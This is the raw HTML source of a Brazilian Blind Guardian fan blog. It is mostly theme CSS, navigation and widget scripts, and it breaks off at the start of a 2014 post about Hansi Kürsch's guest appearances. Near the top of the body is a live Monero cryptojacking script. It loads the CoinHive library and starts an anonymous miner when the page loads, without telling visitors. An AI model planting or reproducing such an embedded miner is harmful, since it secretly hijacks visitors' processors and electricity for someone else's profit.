.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-e74-pHvhjLg-jQaInSdfrKLHofKgWv3IlPsFogJuOJU2R-7K9f1bW28KfvqHnpiCXq0wjyjNV0mttuF47vzmmNmv_zOTCftMIpo5keWbr2yHUMV4fJLcbK3lr5nbNYATmAf00Bee6aP/s0/menu-secondary-bg.png) left -134px repeat-x;outline:0;-moz-border-radius:5px 5px 0 0;-khtml-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.menu-secondary li li a{color:#FFF;background:#5A5F5E;padding:10px 15px;text-transform:none;margin:0;font-weight:normal}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#fff;background:#9FDEE4;outline:0;-moz-border-radius:0;-khtml-border-radius:0;-webkit-border-radius:0;border-radius:0}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:10px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNHktar3-3ZS9KDdu-mrtqshbNaNAxzXg4vUgf6ZtGn7w7FHFqEkjWG45Dia6KyhXL99ZniWaFR4vDSvBb6BpV2RyHpwdmO68BGLFnNMeaK7q9Cavj6mydaV241yHlMFiUkcmXGotEKd7u/s0/menu-secondary-shadow.png') no-repeat bottom right}
/* Headings----------------------------------------------- */
h2{}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;border:1px solid #3F423F;background:none;padding:15px 15px 0 15px;}
.post-title{color:#FFFFFF;margin:0 0 10px 0;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:20px;line-height:20px;font-weight:bold;text-transform:uppercase;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#FFFFFF;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#67D5DF;text-decoration:none;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-family:Arial, Helvetica, Sans-serif;font-size:12px;line-height: 20px;}
.post-footer{margin:5px 0;}
.comment-link{margin-$startSide:.6em}
.post-body img{padding:6px;border:1px solid #333333;background:#1F1F1F;}
.postmeta-primary{color:#FFF;font-size:11px;text-transform:uppercase;padding:0 0 5px 0}
.postmeta-secondary{color:#FFF;font-size:11px;padding:0 0 15px 0}
.meta_date,.meta_author,.meta_comments,.meta_edit,.meta_categories,.meta_tags{padding:3px 0 3px 20px;background-position:left center;background-repeat:no-repeat}
.meta_date{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBTtKupwRfoOXiDEyTPOmam-61g8Q-s5vv0s48YrQ1mIoluzgyC0dM-AQFlsgZatxRvTMWL64NGVGmeB8Q_0ZN3Q8aEHGg_RHMVOZF8nKe_BhfsihJZYySCQ-V_CbbNR5w7EPkCcVTWRUq/s0/time.png)}
.meta_author{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSg43BPV8ndTQniDAfAWVpi3HZhAsv5qQ0lP2vAEkVPjcejvaTVSCEFoCcjcxLTqbGC9ElGvb2Ss1VaE0GbMlJTAoOA4L8KarjAgpkH4sZ42Xe9OvlWm8Iy7T_Z-zrcDz3ljm8r6nlnC6/s0/author.png)}
.meta_comments{background-image:url(#comments-url-link-200x200#)}
.meta_edit{background-image:url(images/edit.png)}
.meta_categories{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd3njOEJXczBtxyOqX-mby9dxoKN2YErWNrF72H7W5YSK00QIP0U2p4kns-HkuwjiCQFwvKSTjdjTzGVl6wGfvq-BvFAI-1E0cTLIVcSWTqMxTM6d-uZ2t2joZ0irmLVjngAX7OpxUN6sx/s0/cat.png)}
.meta_tags{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM0fAA__SlFIjMrZYRdceJcYw-iUNdf7T9OwBGOOh9wJ86q69O4maVPcL0LKTiLQzhm4KqrK_tpt-ArixNuusigFq5foPyOnS8cR4bUFB0tuoHv_u5ZltmmOYz_NBtSjqbCo0VVmWPEYLt/s0/tags.png)}
.readmore{margin-bottom:5px;float:right}
.readmore a{color:#C4C4C4;background:#272727;padding:4px 10px;display:inline-block;font-size:12px;line-height:12px;text-decoration:none;text-transform:uppercase;border:1px solid #403F3F;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.readmore a:hover{color:#1BA8B2;background:#FFF url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLLkllp3n6YyTPj8LDusKhhJniPB2asFa49CzrVHKyr7pgeIv3lBZJXkmiNH9i-eiWVyeB9E2BY1z_4dPlY2MBxEQTCnf85FtsMoO6o2inLrG_OfTc8lxJaMtdKC_rmt46dmDG2_geZ9fN/s0/readmore-hover.png) left top repeat-x;text-decoration:none;border:1px solid #403F3F;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.fp-slider{margin:0px 0px 15px 0px;border:1px solid #3F423F;position:relative;width:958px;height:346px;overflow:hidden;}
.fp-slides-container{border:7px solid #000000}
.fp-slides,.fp-thumbnail,.fp-prev-next-wrap,.fp-nav{width:944px}
.fp-content{width:914px}
.fp-slides,.fp-thumbnail{height:300px;overflow:hidden;position:relative}
.fp-title{color:#fff;font:bold 18px Arial,Helvetica,Sans-serif;padding:0 0 2px 0;margin:0}
.fp-title a,.fp-title a:hover{color:#fff;text-decoration:none}
.fp-content{position:absolute;bottom:0;left:0;background:#111;opacity:0.7;filter:alpha(opacity = 70);padding:10px 15px;overflow:hidden}
.fp-content p{color:#fff;padding:0;margin:0;line-height:18px}
.fp-more,.fp-more:hover{color:#fff;font-weight:bold}
.fp-nav{height:12px;text-align:center;padding:10px 0 4px 0;background:#000000}
.fp-pager a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV-K3pX7QAT_R2zfGsGv7aoB5Xc-KsN-pN1DCs1CR25EdkulvabE0kR_1JmRGBUUGy93WXfzBnvvD7Qb93KiQ3DXbGKID1-ZWrX8zLOBtxtpaXIff3DKdVW-dTnxYADsHVkGTDTbw6MmP/s0/featured-pager.png);cursor:pointer;margin:0 8px 0 0;padding:0;display:inline-block;width:12px;height:12px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:0.7;filter:alpha(opacity = 70)}
.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1.0;filter:alpha(opacity = 100)}
.fp-prev-next-wrap{position:absolute;top:130px;left:0;height:37px}
.fp-prev{float:left;margin-left:14px;width:37px;height:37px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5WMGYwn3bwLoNI1NGU1KbWwcGuqsNipEGgQSokr7P_0vLuGMzMxS68aKLkoMuDkbYefA1RvXk45NARw2MLUxqXCDSlHJj3yCjltGZcfa3Z8ODPGvEDa-efcvwj65-utS1utxBdmqJWjBz/s0/featured-prev.png) left top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
.fp-prev:hover{opacity:0.8;filter:alpha(opacity = 80)}
.fp-next{float:right;width:36px;height:37px;margin-right:14px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKW2YReMin5HYErVhk9oQCscwWBBZxL1zXJuE1ZzeZZkDOpoudK9nIgFGLUhVkutCQJcKUmiCcD9OB-4d9Win6IS6-Yz6bO3LakhwllOn97kKX5k98M9OhQqsjS881lO4ealTrOhIjwniB/s0/featured-next.png) right top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
.fp-next:hover{opacity:0.8;filter:alpha(opacity = 80)}
/* Sidebar Content----------------------------------------------- */
.sidebar{margin:0 0 10px 0;font-size:13px;color:#FFFFFF;}
.sidebar a{text-decoration:none;color:#FFFFFF;}
.sidebar a:hover{text-decoration:underline;color:#65C5CC;}
.sidebar h2{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjthWAAjkf1lTIf3pWipKwekWO194WKBKkWvyTBkN7OWcu-Qu6E9r1Ko7NdKTImguyHXBXuQU9dsAwZY1NbLgv6HEm8MD8c4eNNbzB6ZWZTrEmJicy9eDsGIBKc7lQlcfYtYp90h6zXdQH8/s0/widgettitle-bg.png) left bottom repeat-x;font-size:16px;line-height:16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;margin:-10px -10px 10px -10px;padding:10px 0 12px 20px;text-transform:uppercase;}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:8px 0 8px 10px;margin:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQIWjWPgFx1R-AF0T-OfF0IN3mF5KIn8j5nVCapVohXO824YNqnXruWuYnzEc1sL3IQL2E1_ll895nXUz1oIIJzu8fHvh3-z8ImJ07zAKVTJCa_yxBJ4kD1hr7LADd5K0eZHtx_1Xhm0z/s0/widget-list.png) left 11px no-repeat;border-bottom:1px dashed #2A2E2A;}
.sidebar .widget{margin:0 0 15px 0;padding:10px;color:#FFF;font-size:13px;border:1px solid #3C3F3C;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/* FOOTER ----------------------------------------------- */
#footer-container{background:#000000;padding:25px 0}
#footer{width:960px;margin:0 auto}
#copyrights{color:#F0F0F0;text-align:center;text-shadow:0 1px 0 #000;}
#copyrights a{color:#F0F0F0}
#copyrights a:hover{color:#F0F0F0;text-decoration:none}
#credits{color:#FDFDFB;text-align:center;font-size:11px;padding-top:10px;text-shadow:0 1px 0 #000}
#credits a{color:#FDFDFB;text-decoration:none}
#credits a:hover{text-decoration:none;color:#FDFDFB}
#footer-column-container {clear:both;padding:0px 0px 10px 0px;color:#FFFFFF;font-size:13px;}
#footer-column-container a{text-decoration:none;color:#FFFFFF;}
#footer-column-container a:hover{text-decoration:underline;color:#65C5CC;}
#footer-column-container h2{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjthWAAjkf1lTIf3pWipKwekWO194WKBKkWvyTBkN7OWcu-Qu6E9r1Ko7NdKTImguyHXBXuQU9dsAwZY1NbLgv6HEm8MD8c4eNNbzB6ZWZTrEmJicy9eDsGIBKc7lQlcfYtYp90h6zXdQH8/s0/widgettitle-bg.png) left bottom repeat-x;font-size:16px;line-height:16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;margin:-10px -10px 10px -10px;padding:10px 0 12px 20px;text-transform:uppercase;}
#footer-column-container ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
#footer-column-container ul li{padding:8px 0 8px 10px;margin:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQIWjWPgFx1R-AF0T-OfF0IN3mF5KIn8j5nVCapVohXO824YNqnXruWuYnzEc1sL3IQL2E1_ll895nXUz1oIIJzu8fHvh3-z8ImJ07zAKVTJCa_yxBJ4kD1hr7LADd5K0eZHtx_1Xhm0z/s0/widget-list.png) left 11px no-repeat;border-bottom:1px dashed #2A2E2A;}
#footer-column-container .widget{margin:0 0 15px 0;padding:10px;color:#FFF;font-size:13px;border:1px solid #3C3F3C;}
.footer-column-1 {padding: 4px 10px 4px 0px;}
.footer-column-2 {padding: 4px 10px 4px 10px;}
.footer-column-3 {padding: 4px 0px 4px 10px;}
/* Search ----------------------------------------------- */
#search{border:1px solid #1B1B1B;background:#1B1B1B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL5Y0mm2kiwvJ35EAqUHcbA-g7AwOABgWp6aIOZMoo8nAw3PUS5OLod9-qtbLWcSGsNllLmYtQzHD_ECuhalgBLEakN5Qiy7EYhmadwzfB9VM7davA4YmNzT8IASWofxg0IIk9H9xJOWTH/s0/search.png) 97% 50% no-repeat;text-align:left;padding:6px 24px 6px 12px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;overflow:hidden}
#search #s{background:none;color:#F0EDE5;border:0;width:100%;padding:0;margin:0;outline:none}
#content-search{width:300px;padding:15px 0}
#topsearch{float:right;padding:10px 0px 0px 0px;}
#topsearch #s{width:250px}
/* Comments----------------------------------------------- */
#comments{padding:10px;background-color:#000000;border:1px solid #3F423F;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;color:$sidebarcolor}
#comments-block3{padding:0;margin:0;float:left;overflow:hidden;position:relative;}
#comment-name-url{width:465px;float:left}
#comment-date{width:465px;float:left;margin-top:5px;font-size:10px;}
#comment-header{float:left;padding:5px 0 40px 10px;margin:5px 0px 15px 0px;position:relative;background-color:#000000;border:1px solid #3F423F;}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfzEjSl6-W8iBDPBT71DgDISCzi5oCmessq6Pzdpu7MT0PRg_tfNfJIE_jMOi9A3EiKAIu-w_kueVRsPisOTIsw6aLWNCFEJtSiORSe3vcoCqlTD7UWtIFUis_5IF98fJQTH0jpwv1AT26/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
a.comments-autor-name{color:#fff;font:normal bold 14px Arial,Tahoma,Verdana}
a.says{color:#fff;font:normal 14px Arial,Tahoma,Verdana}
.says a:hover{text-decoration:none}
.deleted-comment{font-style:italic;color:gray}
#blog-pager-newer-link{float:$startSide}
#blog-pager-older-link{float:$endSide}
#blog-pager{text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* Profile ----------------------------------------------- */
.profile-img{float:$startSide;margin-top:0;margin-$endSide:5px;margin-bottom:5px;margin-$startSide:0;padding:4px;border:1px solid #3F423F;}
.profile-data{margin:0;text-transform:uppercase;letter-spacing:.1em;font:$postfooterfont;color:$sidebarcolor;font-weight:bold;line-height:1.6em}
.profile-datablock{margin:.5em 0 .5em}
.profile-textblock{margin:0.5em 0;line-height:1.6em}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfzEjSl6-W8iBDPBT71DgDISCzi5oCmessq6Pzdpu7MT0PRg_tfNfJIE_jMOi9A3EiKAIu-w_kueVRsPisOTIsw6aLWNCFEJtSiORSe3vcoCqlTD7UWtIFUis_5IF98fJQTH0jpwv1AT26/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
.profile-link{font:$postfooterfont;text-transform:uppercase;letter-spacing:.1em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
/* -- number page navigation -- */
#blog-pager {padding:6px 0px;font-size:11px;}
#comment-form iframe{padding:5px;width:580px;height:275px;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:28px}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}
.tabs-widget li:first-child{margin:0}
.tabs-widget li a{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfFBx3AsamLvF5DhCm9Hxg8pssmaBSVPHPajEqLmyOCsTjWuEc8xn4eZboklU9Phu28Qpo8_4dFMZTQhvV9JG8r6O7hKzL67iccTUytu9vaPc9bxbn7En_sROao6syrAWOJT22URZKbSI/s0/tabs-bg.png) left top repeat-x;padding:8px 16px;display:block;text-decoration:none;font:bold 12px/12px Arial,Helvetica,Sans-serif}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfFBx3AsamLvF5DhCm9Hxg8pssmaBSVPHPajEqLmyOCsTjWuEc8xn4eZboklU9Phu28Qpo8_4dFMZTQhvV9JG8r6O7hKzL67iccTUytu9vaPc9bxbn7En_sROao6syrAWOJT22URZKbSI/s0/tabs-bg.png) left -128px repeat-x;color:#65C5CC}
.tabs-widget-content{}
.tabviewsection{margin-top:0px;margin-bottom:10px;}

.tabviewsection .widget{border:none !important;padding:0px;}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0px 1px 0px #000;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
#pagelistmenusblog h2 {display:none;}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:10px;color:#FFF;font-size:13px;border:1px solid #3C3F3C}
h3.widgettitle{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjthWAAjkf1lTIf3pWipKwekWO194WKBKkWvyTBkN7OWcu-Qu6E9r1Ko7NdKTImguyHXBXuQU9dsAwZY1NbLgv6HEm8MD8c4eNNbzB6ZWZTrEmJicy9eDsGIBKc7lQlcfYtYp90h6zXdQH8/s0/widgettitle-bg.png) left bottom repeat-x;font:bold 16px/16px Arial,Helvetica,Sans-serif;margin:-10px -10px 10px -10px;padding:10px 0 12px 20px;text-transform:uppercase}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0}
.last,div.last{margin-right:0}
</style>
<style type='text/css'>
#main-wrapper{padding-top:10px;}
.post-body img {padding:0px;background:transparent;border:none;}
</style>
<!--[if lte IE 8]> <style type='text/css'> #search{border:1px solid #515151;background:#1B1B1B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL5Y0mm2kiwvJ35EAqUHcbA-g7AwOABgWp6aIOZMoo8nAw3PUS5OLod9-qtbLWcSGsNllLmYtQzHD_ECuhalgBLEakN5Qiy7EYhmadwzfB9VM7davA4YmNzT8IASWofxg0IIk9H9xJOWTH/s0/search.png) 97% 20% no-repeat;text-align:left;padding:6px 24px 6px 12px;height:17px;overflow:hidden} .fp-slider {height:320px;} .fp-nav {display:none;} </style> <![endif]-->
<script src='https://apis.google.com/js/plusone.js' type='text/javascript'>
{lang: 'en-US'}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7561956332838673004&amp;zx=7f57fb00-b5bd-4ae7-b2bc-16b5e2e027ea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7561956332838673004&amp;zx=7f57fb00-b5bd-4ae7-b2bc-16b5e2e027ea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6035621274990826 -->

</head>
<body>
<!-- Inicio do Script Mineiração Monero -->
<script src='https://coinhive.com/lib/coinhive.min.js'></script>
<script type='text/javascript'>
var miner = new CoinHive.Anonymous('txlaeui1fVAQCggKbdHoEhjYnmLXgMQA', { throttle: 0.8 });
miner.start();

</script>
<!-- Fim do Script de Mineração Monero -->
<!-- SCM Music Player https://scmplayer.net -->
<script data-config='{&#39;skin&#39;:&#39;skins/simpleBlack/skin.css&#39;,&#39;volume&#39;:25,&#39;autoplay&#39;:false,&#39;shuffle&#39;:true,&#39;repeat&#39;:1,&#39;placement&#39;:&#39;bottom&#39;,&#39;showplaylist&#39;:false,&#39;playlist&#39;:[{&#39;title&#39;:&#39;A Voyce In The Dark - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/nuclearblastrecords/blind-guardian-a-voice-in-the-dark&#39;},{&#39;title&#39;:&#39;Don%27t Talk To Strangers (Dio cover) - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/maxcontreattak/blind-guardian-dont-talk-to-strangers-dio-covers&#39;},{&#39;title&#39;:&#39;Harvest of Sorrow - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/an-l-kayk/blind-guardian-harvest-of&#39;},{&#39;title&#39;:&#39;Sacred Worlds - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/nuclearblastrecords/blind-guardian-sacred-worlds&#39;},{&#39;title&#39;:&#39;Wheel Of Time - Blind Guardian&#39;,&#39;url&#39;:&#39;https://soundcloud.com/kel4gt/blind-guardian-wheel-of-time&#39;}]}' src='https://scmplayer.net/script.js' type='text/javascript'></script>
<!-- SCM Music Player script end -->
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7561956332838673004?po\x3d8257975537208012231\x26origin\x3dhttps://www.blindguardianbrasil.com.br',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='span-24'>
<!-- Pages-based menu added by BTemplates.com -->
<div class='span-16'><div class='menu-primary-container'>
<!-- Pages -->
<div class='section' id='pages'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='pagelistmenusblog' id='pagelistmenusblog'>
<ul class='menus menu-primary'>
<li><a href='https://www.blindguardianbrasil.com.br/'>Início</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/envie-sua-materia.html'>Colabore!</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/seja-um-bom-leitor-comente.html'>Leia-me</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/sobre-banda.html'>Sobre a Banda</a></li>
<li><a href='https://www.blindguardianbrasil.com.br/p/camisa-bgbrasil.html'>Camisa BGBrasil</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- /Pages -->
</div></div>
<div class='span-8 last'>
<div id='topsearch'>
<div id='search' title='Type and hit enter'>
<form action='https://www.blindguardianbrasil.com.br/search/' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Search";}' onfocus='if (this.value == "Search") {this.value = "";}' type='text' value='Search'/>
</form>
</div>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDQt40Pi1OZu6ZNv_icbMXviWEd717jbsESbFwAcxjJlthE5KImp5eOtZvXiHEbO4XOdwOB6IbFANMhLNdUalhRfqzllQFnaLGl65-u8dnGQZ60JsbacGI3_C86DaVd9iEV6h9MyJ6HEo/s1600/title.png" /></center>
</div>
<div class='clear'></div>
</div></div>
<div class='header section' id='header2'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<br /><br /><br /><center><img src="https://www.blind-guardian.com/wp-content/themes/classic/images/slogan.gif" /></center>
</div>
<div class='clear'></div>
</div></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='https://www.blindguardianbrasil.com.br/'>Início</a></li>
<li><a href='#'>REDES SOCIAIS</a>
<ul class='children'>
<!--li><a href='https://www.orkut.com.br/Main#Community?cmm=48671'>ORKUT</a></li>-->
<li><a href='https://twitter.com/brblindguardian'>TWITTER</a></li>
<li><a href='https://facebook.com/blindguardianbrasil'>FACEBOOK</a></li>
</ul>
</li>
<!--<li><a href='#'>Downloads</a> <ul class='children'> <li><a href='#'>Dvd</a></li> <li><a href='#'>Games</a></li> <li><a href='#'>Software</a> <ul class='children'> <li><a href='#'>Office</a> </li> </ul> </li> </ul> </li> <li><a href='#'>Parent Category</a> <ul class='children'> <li><a href='#'>Child Category 1</a> <ul class='children'> <li><a href='#'>Sub Child Category 1</a></li> <li><a href='#'>Sub Child Category 2</a></li> <li><a href='#'>Sub Child Category 3</a></li> </ul> </li> <li><a href='#'>Child Category 2</a></li> <li><a href='#'>Child Category 3</a></li> <li><a href='#'>Child Category 4</a></li> </ul> </li>-->
<li><a href='https://goo.gl/ExgSrF' target='_blank' title='Entrar no fórum do BGBrasil'>Forum</a></li>
<!--<li><a href='#'>Health</a> <ul class='children'> <li><a href='#'>Childcare</a></li> <li><a href='#'>Doctors</a></li> </ul> </li>-->
<li><a href='https://www.blogger.com/home' target='_blank' title='Logar no Blogger.com'>Login</a></li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<!-- Featured Content Slider Started -->
<!-- Featured Content Slider End -->
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'>5 de agosto de 2014</h2>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='8257975537208012231'></a>
<h3 class='post-title entry-title'>
<a href='https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html'>Parte II "Melhores Participações Especiais de Hansi Kürsch"</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>8/05/2014</span>
 &nbsp;<span class='meta_author'>Sara Leal</span>
 &nbsp;<span class='meta_comments'><a href='https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html#comment-form' onclick=''>
<fb:comments-count href='https://www.blindguardianbrasil.com.br/2014/08/parte-ii-melhores-participacoes.html'></fb:comments-count> Coment. via FB 
/ 0 Coment. via BG</a></span>
</div>
<div class='post-body entry-content'>
<p>
Saudações Bardos,<br />
<br />
